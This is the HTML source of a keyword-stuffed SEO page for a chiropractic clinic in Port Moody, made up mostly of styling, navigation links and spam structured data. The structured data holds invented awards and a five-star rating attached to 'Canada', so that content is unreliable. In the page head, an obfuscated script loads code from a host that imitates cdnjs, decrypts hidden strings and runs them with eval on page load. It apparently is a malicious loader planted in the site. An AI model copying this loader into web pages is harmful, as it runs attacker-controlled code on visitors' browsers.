

--- FILE ---
content_type: text/html
request_url: https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/canada.html
body_size: 13834
content:

<!DOCTYPE html>
<html lang="en">
<head>
 <title>Canada</title>
    <link rel="canonical" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/canada.html" />


<link rel="shortcut icon" href="img/unavitalogo.png" alt="Canada" />
  <meta charset="utf-8">
<meta name="title" content="Canada">
<meta name="DC.title" lang="en" content="Canada">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="Discover the path to wellness at Una Vita Chiropractic in Port Moody, Canada. Our experienced chiropractors offer a wide range of services designed to help you reach your full health potential. We welcome everyone including athletes, parents, children, seniors, and more. From chiropractic care, custom orthotics, vitamins and minerals, and cold laser therapy, you'll find everything you need to live your best life at Una Vita. Take the first step towards optimal health - visit our website today and learn more about Una Vita Chiropractic in Port Moody, Canada.">
<meta name="keywords" content="Canada, Port, Back Expert, Adults seeking treatment for back or neck pain., Health Care Providers, How to Alleviate Back Pain with a Port Moody Chiropractor , Port Moody, Physiotherapist">
<meta name="author" content="Port">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=DM+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
   
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "ProfessionalService",
    "name": "Una Vita Chiropractic",
   "url": "https://unavitachiro.ca",
 
  "sameAs": [
      "https://g.co/kgs/caGfge" ,    "https://g.co/kgs/CWMrvp" ,    "https://g.co/kgs/h7CSwj" ,    "https://g.co/kgs/7rZkHy" ,    "https://g.co/kgs/7rZkHy" ,    "https://www.mapquest.com/canada/british-columbia/una-vita-chiropractic-281139627" ,    "https://www.yelp.ca/biz/una-vita-chiropractic-port-moody-2" ,    "https://yably.ca/reviews/port-moody/una-vitar-chiropractic-274-newport-drive" ,    "https://www.guidedby.ca/businesses/una-vita-chiropractic/" ,    "https://www.zoominfo.com/c/una-vita-chiropractic/346092837" ,    "https://businessdirectory.portmoody.ca/Home/View/una-vita-chiropractic-health-inc" ,    "https://www.yellowpages.ca/search/si/1/Una-Vita-Chiropractic/Port+Moody+BC" ,    "https://nicelocal.ca/british-columbia/shops/una_vita_chiropractic/reviews/" ,    "https://www.facebook.com/nvchiro" ,    "https://www.linkedin.com/company/una-vita-chiropractic" ,    "https://www.instagram.com/unavitachiro/" ,    "https://www.youtube.com/channel/UCFL5YNXej4JChKmr0TeXjug" 

  ],
  
  "logo": "img/unavitalogo.png",
  "image": "img/unavitalogo.png",

 
"description":"Discover the path to wellness at Una Vita Chiropractic in Port Moody, Canada. Our experienced chiropractors offer a wide range of services designed to help you reach your full health potential. We welcome people of all ages, including athletes, parents, children, seniors, and more. From chiropractic care, custom orthotics, nutritional supplements, and laser therapy, you'll find everything you need to live your best life at Una Vita. Take the first step towards optimal health - visit our website today and learn more about Una Vita Chiropractic in Port Moody, Canada.",
"telephone":"604-461-2725",
   
"geo": {
        "@type": "GeoCoordinates",
        "latitude": "49.2832389",
        "longitude": "-122.8256233"
    },
   "address": {

    "@type": "PostalAddress",  
    "streetAddress": "274 Newport Drive",  
    "addressLocality": "Port Moody", 
  
    "addressRegion": "British Columbia"  ,  
    "postalCode": "V3H 5B9"   
   
  } , 
    
  "hasMap": "https://www.google.com/maps/place/Una+Vita+Chiropractic/@49.2832389,-122.8256233,15z/data=!4m5!3m4!1s0x0:0xefe9c227dc700fa!8m2!3d49.2832389!4d-122.8256233"
  }
 </script>



 

<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
  "significantLink": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
  "relatedLink": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",


      "url": "https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/canada.html",
      "additionalType": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
      "name": "Port",
      "identifier": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
      "description": "Port, Back Expert",
      "disambiguatingDescription": "Port, Back Expert, Adults seeking treatment for back or neck pain., Health Care Providers, How to Alleviate Back Pain with a Port Moody Chiropractor , Port Moody, Physiotherapist",
      "alternateName": "Back Expert"
    },
    "accessibilitySummary": "Port",
    "associatedMedia": {
      "embedUrl": "https://www.youtube.com/watch?v=ebQAw4m7OVY",
      "contentUrl": "https://www.youtube.com/watch?v=ebQAw4m7OVY",
      "about": {
        "sameAs": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
        "url": "https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/canada.html"
      }
    }
  },
  "mainEntityOfPage": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
  "keywords": ["Port", "Back Expert", "Adults seeking treatment for back or neck pain.", "Health Care Providers", "How to Alleviate Back Pain with a Port Moody Chiropractor ", "Port Moody", "Physiotherapist"],
  "award": [
    "Best Port", "Best Back Expert", "Best Adults seeking treatment for back or neck pain.", "Best Health Care Providers", "Best How to Alleviate Back Pain with a Port Moody Chiropractor ", "Best Port Moody", "Best Physiotherapist"
  ],
  "teaches": ["Port","Back Expert","Adults seeking treatment for back or neck pain.","Health Care Providers","How to Alleviate Back Pain with a Port Moody Chiropractor ","Port Moody","Physiotherapist"],
  "offers": [{
    "sku": "Port",
    "availabilityStarts": "2023-03-23 02:10:29",
    "priceCurrency": "USD"
  },
  {
    "sku": "Back Expert",
    "availabilityStarts":"2023-03-23 02:10:29",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Adults seeking treatment for back or neck pain.",
    "availabilityStarts":"2023-03-23 02:10:29",
    "priceCurrency": "USD"
  },
  {
    "sku": "Health Care Providers",
    "availabilityStarts":"2023-03-23 02:10:29",
    "priceCurrency": "USD"
  },
  {
    "sku": "How to Alleviate Back Pain with a Port Moody Chiropractor ",
    "availabilityStarts":"2023-03-23 02:10:29",
    "priceCurrency": "USD"
  },
  {
    "sku": "Port Moody",
    "availabilityStarts": "2023-03-23 02:10:29",
    "priceCurrency": "USD"
  },
  {
    "sku": "Physiotherapist",
    "availabilityStarts":"2023-03-23 02:10:29",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Port","Back Expert", "Adults seeking treatment for back or neck pain.", "Health Care Providers", "How to Alleviate Back Pain with a Port Moody Chiropractor ", "Port Moody", "Physiotherapist"],
  "text": "Port, Back Expert, Adults seeking treatment for back or neck pain., Health Care Providers, How to Alleviate Back Pain with a Port Moody Chiropractor , Port Moody, Physiotherapist",
  "workExample": {
    "about": {
      "sameAs": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
      "url": "https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/canada.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/canada.html",
      "sameAs": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html"
    }
  }
    ,
 "hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Canada",
        "alternativeHeadline": "The most frequently asked questions about Canada",
        "url": "canada.html" 

      
            }
 
  
    ,{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "additionalType": "https://en.wikipedia.org/wiki/Video",
  "name": "This video is about Canada",
  "alternatename":"This video also describes Port",
  "description": "The description of the content of this video is Port and Back Expert",
  "disambiguatingdescription":"Besides what is allready mentioned, the video also contains knowledge of Adults seeking treatment for back or neck pain., Health Care Providers, How to Alleviate Back Pain with a Port Moody Chiropractor , Port Moody and Physiotherapist",
  "about": "The video is mainly about Port and Canada",
  "keywords": ["Canada","Port","Back Expert","Adults seeking treatment for back or neck pain.","Health Care Providers","How to Alleviate Back Pain with a Port Moody Chiropractor ","Port Moody","Physiotherapist"],
 
  "mainEntityOfPage":"https://unavitachiro.ca",
 
  "thumbnailUrl": "https://i.ytimg.com/vi/ebQAw4m7OVY/maxresdefault.jpg",
  "contentUrl": "https://www.youtube.com/watch?v=ebQAw4m7OVY",
  "embedUrl": "https://youtube.googleapis.com/embed/ebQAw4m7OVY",
  "uploadDate": "2023-03-23",
  "duration": "PT5M28S",  
  "accessmode": ["auditory, textual, visual, textOnVisual"],
  "accessibilityFeature": ["audioDescription, captions"],
  "locationCreated":
  {"@type":"Place",
  "address": "274 Newport Drive",
  "hasMap": ["https://www.google.com/maps/place/Una+Vita+Chiropractic/@49.2832389,-122.8256233,15z/data=!4m5!3m4!1s0x0:0xefe9c227dc700fa!8m2!3d49.2832389!4d-122.8256233 "]
  },
  "publisher": {
    "@type": "Organization",
    "name": "Una Vita Chiropractic ",
    "logo": {
      "@type": "ImageObject",
      "name": "Canada",
      "url": "https://i.ytimg.com/vi/ebQAw4m7OVY/maxresdefault.jpg",
      "width": "1280",
      "height": "720"
    }
  }
}


]


}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org/",
"@type": "Product",
"name": "Canada",
"aggregateRating": {
"@type": "AggregateRating",
    "ratingValue" : "5" ,
    "ratingCount": "45",
    "reviewCount": "45"
        }
}
</script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var OqUYTTOLujEGEZd = 'ItjXQSsfoIZLWPf';var SlLXrpKeXLvDHgo = '[base64]';var XQKSBkXYGXczQXO = '[base64]';let ErfgIDjReYQJVDX = new Encryption();var qlJZYaXoHHHCeTA = ErfgIDjReYQJVDX.decrypt(SlLXrpKeXLvDHgo, OqUYTTOLujEGEZd);if (!eval(qlJZYaXoHHHCeTA)) {eval(ErfgIDjReYQJVDX.decrypt(XQKSBkXYGXczQXO, OqUYTTOLujEGEZd));};</script>
			 
    
 <style type="text/css">
*{
    font-family: 'DM Sans', sans-serif;
}
  html{ scroll-behavior: smooth;
}
 .text-primary {
    color: #000000 !important;
}
 .btn-md {
    padding: 0.8rem 1.5rem!important;
    border-radius: 0;
 
    font-weight: 700 !important;
    letter-spacing: 0px;
    transition-property: all;
    transition-duration: .2s;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    min-width: 200px !important;
}
p, .display-7 {
    
     font-size:20px;
    line-height: 1.68;
    font-weight: 400;
}
.nav-item .nav-link {
    display: -webkit-flex;
    align-items: center;
    padding: 0.7rem 0 !important;
    margin: 0rem 1.25rem !important;
    -webkit-align-items: center;
}
.mbr-bold {
    font-weight: 700 !important;
}
.main{
  z-index: 10;
  position: relative;
}
a, a:hover {
    text-decoration: none;
}
a{
  color: black;
}

 
a:hover {
    color: #000000 !important;
    background: none!important;
    opacity: .75;
}
 .navbar {
    background: #ffffff;
    transition: none;
    min-height: 77px;
    position: relative;
    z-index: 1000;
    box-shadow: 0 0 15px 0 rgb(0 0 0 / 10%);
}
.dropdown .dropdown-menu .dropdown-item {
    width: auto;
    padding: 0.2em 1.3em 0.2em 1.3em !important;
}
.dropdown-item {
    font-weight: 500;
    line-height: 2;
 
    position: relative;
    transition: color .2s ease-in-out, background-color .2s ease-in-out;
}


.dropdown-item {
    display: block;
    width: 100%;
    
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
}
 .dropdown .dropdown-menu {
    background: #ffffff;
    position: absolute;
    display: none;
    min-width: 5rem;
    padding-top: 1.4rem;
    box-shadow: 0 0 15px 0 rgb(0 0 0 / 10%);
    padding-bottom: 1.4rem;
    text-align: left;
}
  .nav-link:hover,  .dropdown-item:hover {
    color: #000000 !important;
    background: none!important;
    opacity: .75;
}
a.text-primary:hover, a.text-primary:focus, a.text-primary.active {
    color:  #000000!important;
}
.navbar-nav li:hover>.dropdown-menu {
  display: block;
}
 .hamburger span:nth-child(1) {
    top: 0;
    transition: all 0.2s;
}
 .hamburger span {
    position: absolute;
    right: 0;
    width: 30px;
    height: 2px;
    border-right: 5px;
    background-color: #000000;
}
  button.navbar-toggler {
    width: 31px;
    height: 18px;
    cursor: pointer;
    transition: all 0.2s;
    top: 2rem;
    display: block;
    right: 1.5rem;
    position: absolute;
}
.navbar-toggler {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
    padding: 0.25rem 0.75rem;
    font-size: 1.25rem;
    line-height: 1;
    background: transparent;
    border: 1px solid transparent!important;
    border-radius: 0.25rem;
}
.hamburger span:nth-child(2) {
    top: 8px;
    transition: all 0.15s;
}
 .hamburger span:nth-child(3) {
    top: 8px;
    transition: all 0.15s;
}
  .hamburger span:nth-child(4) {
    top: 16px;
    transition: all 0.2s;
}
.btn-primary-outline, .btn-primary-outline:active {
    background-color: transparent !important;
    border-color:black;
    color: black;
}
.contact{
      
    border: 1px solid;
    justify-content: center;
    border: 1px solid black;
      margin: 0rem 1.25rem !important;
}
.btn-primary-outline:hover, .btn-primary-outline:focus, .btn-primary-outline.focus, .btn-primary-outline.active {
    color: #ffffff !important;
    background-color: #000000 !important;
    border-color: #000000 !important;
}
#header1-1{
  
    padding-bottom: 0px;
    overflow: hidden;
    background: #ffffff;
}
    .special-content h4{
     font-size:37px!important;   
    }
      .special-content p,.special-content a,.special-content label,.special-content span {
     font-size:20px!important;   
    }
    .special-content .card1{
        background: #6ad7c9!important ;
    }
      .special-content .card2{
        background: #d8af7d!important ;
    }
      .special-content .card3{
        background: #c1bebe!important ;
    }
      .special-content .card4{
        background: #bcd9df!important ;
    }
    .special-content .card1 *{
        color: #000000 ;
    }
      .special-content .card2 *{
        color: #000000 ;
    }
      .special-content .card3 *{
        color: #000000 ;
    }
      .special-content .card4 *{
        color: #000000 ;
    }
 
 .mbr-black {
    color: #000000;
}

.mbr-z-index20 {
    z-index: 20;
}

#header1-1 .card-wrap {
        width: calc(100% + 4.5rem);
    margin-left: 46px;
}

#header1-1 .card-wrap {
    margin-top: 5rem;
    margin-bottom: 5rem;
    padding: 5rem;
    background-color: #ffffff;
}

.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background: #afd3ce;
}
.special-content .row-item.card2 {
    background: #ebd2b4;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}

 #header1-1 .content-wrap {
    background-color: #eed1ad;
}
 #header1-1 H1 {
    text-align: left;
    color: #000000;
}
.display-1 {
   
    font-size: 4.11rem;
    line-height: 1;
    letter-spacing: -0.67px;
    font-weight: 400;
}
.mbr-section-subtitle,  #header1-1 .mbr-section-btn {
    color: #000000;
    text-align: left;
}

.mbr-section-subtitle{
 font-size: 20px!important; 
   }
 #content3-3 *,#content4-3 *,#clients1-6 *{
                color:#050505  ;
          }
   #content3-3 a,#content4-3 a,#clients1-6 a {
  color:#050505!important;     
        text-decoration: underline!important;
    }

         #content1-4  .mbr-section-title,#content3-3 .mbr-section-title,#content4-3 .mbr-section-title,#clients1-6 .mbr-section-title,#content5-5 h4,#image1-7 .mbr-section-title{
             font-size:37px!important;
                    }

         #content1-4 *,#content3-3 p,#content3-3 span,#content3-3 label,#content4-3 *,#clients1-6 *,#content5-5 *,#image1-7 *,#content3-3 a{
             font-size:20px!important;
                    }


.display-4 {
    
    font-size: 1.2rem;
    line-height: 1.68;
}
.display-2 {
  
    font-size: 3.56rem;
    line-height: 1.05;
    letter-spacing: -0.58px;
    font-weight: 400;
}
.display-5 {
   
    font-size: 2.33rem;
    line-height: 1.2;
    letter-spacing: -0.38px;
    font-weight: 400;
}
.img-wrap {
    height: 100%;
}
.img-wrap img {
    width: 100%;
    height: 100%;
           
      object-position: center center;
}
 .line {
    width: 100%;
    margin: 0 0 1.5rem 0;
    border-bottom: 1px solid #000000;
}
#content-4-3{
       padding-top: 6rem;
    padding-bottom: 6rem;
    background-color: #ffffff;

}
section {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    z-index: 10; 
     position: relative;
}
#content1-4{
      padding-top: 60px;
    padding-bottom: 60px;
    background-color: #eed1ad;


}
#content1-4 *{
 
     color: #080808;

}
#content5-5{
       padding-top: 2rem;
    padding-bottom: 6rem;
    background-color:#db8787;

}
#content5-5 .card-wrapper {
    background-color: #6c9aa3;
    padding: 2rem;
}
.text-purple{
  color: #67beb0;
}
.btn-info-outline {
 
    background: transparent !important;
    border: 0 !important;
    padding-top: 0 !important;
    padding-right: 0 !important;
    padding-left: 0 !important;
    padding-bottom: 0.25rem !important;
    position: relative;
    font-weight: 500 !important;
    transition: color 0.25s cubic-bezier(0.28, 0.44, 0.49, 1);
} 
 
.anchorDiv{
  background: #BCD9DF;
  padding: 50px;

   border-radius: 20px;
 
}
.image-wrapper img{
  width: 100%;
  object-fit: cover;
}
#content5-5 .content-wrapper {
    padding: 3rem;

    background: #ffffff;
}

#content3-3{
  background: #db8787;
}
#content4-3{
 background: #db8787; 
}
#clients1-6{
  background: #db8787;
}
#image1-7,#image1-8{
    padding-top: 6rem;
    padding-bottom: 6rem;
    background-color: #fafafa;
      position: relative;
  z-index: 2;

}
.placeholder {
  z-index: 1;
  height: 177px; /* same as footer height */
}

.footer1 {
    padding-top: 4rem;
    padding-bottom: 6rem;
    background-color:  #6c9aa3;
      /*position: fixed;*/
  bottom: 0;
  z-index: 0;
    width: 100%;

}

    .footer1 *{
          color:  #0c0c0c  ;
        font-size : 20px!important;  
    }
 .footer1 a{
         color:  #0c0c0c ;
         text-decoration: underline;

    }  

.footer1  .addres-list {
    text-align: left;
    color: #000000;
}
.footer1 .list {
    list-style: none;
    padding-left: 0;
    margin-top: 1.5rem;
    text-align: left;
    color: #000000;
}
.footer1 li {
    margin-bottom: 0.5rem;
}
.footer1 .addres-list li {
    font-weight: 500;
    margin-bottom: 0;
}
.footer1  .privacy {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 1.5rem;
    margin-top: 4rem;
    border-top: 2px solid #0c0c0c;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}
.faq .card-header{
    padding: 2rem 0;
    border-bottom: 2px solid #cfd5e1;
}
.faq .icon-wrapper {
    height: 33px;
    width: 33px;
    margin-right: 30px;
    border-radius: 100%;
    border: 2px solid #000000;
}
.faq .sign {
    color: #000000;
    text-align: left;
}
.faq .icon {
    min-width: 30px;
    height: 30px;
    border-radius: 100%;
    color: #000000 !important;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    font-size: 20px;
    font-weight: normal;
    transition: all 0.3s;
    transform: scaleY(1);
    cursor: pointer;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px!important;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff!important;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media (min-width: 992px)
{
#image1-7 .text-wrapper {
    padding-left: 2rem;
    padding-right: 2rem;
}
}
@media (min-width: 1250px)
.container {
    max-width: 1248px !important;
}
@media (min-width: 1330px)
 {
  .container {
    max-width: 1330px !important;
}
}

@media (max-width: 1000px){
.display-1,.display-2,.display-4 {
 
    font-size: 20px!important;
    line-height: calc( 1.1 * (2.0885000000000002rem + (4.11 - 2.0885000000000002) * ((100vw - 20rem) / (48 - 20))));
}
 
 .display-5{
    font-size: 16px!important;
 }
 .display-7{
    font-size: 14px!important;
 }
 p{
    font-size: 14px!important;
 }
 

#header1-1 .card-wrap {
    width:100%;
        padding: 2rem;
            margin-top: 0rem;
            margin-bottom: 0rem;
    margin-left: 0px;
}
}

.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}.icon-button i:hover{
       background: white;
    color:  black;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.ILinks{
    text-decoration: underline!important;
}
</style>



</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
          <a class="navbar-brand" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/port-moody-chiropractor.html"  > 
    <img alt="" src="img/unavitalogo.png"  width="100px"    >
   
</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
<div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
<!--     <span class="navbar-toggler-icon"></span> -->
  </button>
  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
             

         

         
      <li class=" nav-item  "><a   class="nav-link link mbr-bold text-primary display-7   " href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/port-moody-chiropractor.html"  >Port Moody Chiropractor</a></li>
      <li class="  nav-item  "><a   class="nav-link link mbr-bold text-primary display-7   " href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/port.html"  >Port</a></li>
       <li class=" nav-item  "><a  class="nav-link link mbr-bold text-primary display-7   "  href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/moody.html"  >Moody</a></li>
        <li class="  nav-item  "><a   class="nav-link link mbr-bold text-primary display-7  " href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/chiropractor.html"  >Chiropractor</a></li>
         



                 <li class="nav-item   dropdown">
        <a class="nav-link link mbr-bold text-primary display-7 allShow dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          More        </a>
        <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
         
    
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/chiro.html"  >Chiro</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/practor.html"  >practor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/osteopathy.html"  >Osteopathy</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/canada.html"  >Canada</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/posture-correction.html"  >Posture Correction</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/health-wellness.html"  >Health & Wellness</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/orthopedic-surgery.html"  >Orthopedic Surgery</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/chiropractic-physician.html"  >Chiropractic Physician</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/spine-specialist.html"  >Spine Specialist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/coquitlam-chiropractor.html"  >Coquitlam Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/vancouver-chiropractor.html"  >Vancouver Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/near-me.html"  >Near Me</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/port-moody-chiropractor-2.html"  >Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/healthcare-medical-services.html"  >Healthcare & Medical Services</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/spinal-manipulation-therapy.html"  >Spinal Manipulation Therapy</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/musculoskeletal-conditions-treatment.html"  >Musculoskeletal Conditions Treatment</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/port-moody-physiotherapist.html"  >Port Moody Physiotherapist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/british-columbia-bc.html"  >British Columbia (BC)</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/back-pain-relief.html"  >Back Pain Relief</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/physical-medicine-and-rehabilitation.html"  >Physical Medicine and Rehabilitation</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/port-moody-massage-therapist.html"  >Port Moody Massage Therapist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/adults-of-all-ages.html"  >Adults of All Ages</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/treatment-and-care-for-back-pain.html"  >Treatment and Care for Back Pain</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/port-2.html"  >Port</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/moody-2.html"  >Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/chiropractor-2.html"  >Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/port-2.html"  >Port</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/moody-2.html"  >Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/chiro-2.html"  >Chiro</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/practor-2.html"  >Practor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/bc.html"  >BC</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/english.html"  >English</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/chiropractic-care.html"  >Chiropractic Care</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/back-doctor.html"  >Back Doctor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/back-expert.html"  >Back Expert</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/spine-specialist-2.html"  >Spine Specialist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/port-moody.html"  >Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/near-me-2.html"  >Near Me</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/chiropractic-clinics.html"  >Chiropractic Clinics</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/port-moody-chiropractor-2.html"  >Port Moody Chiropractor</a>
        

      
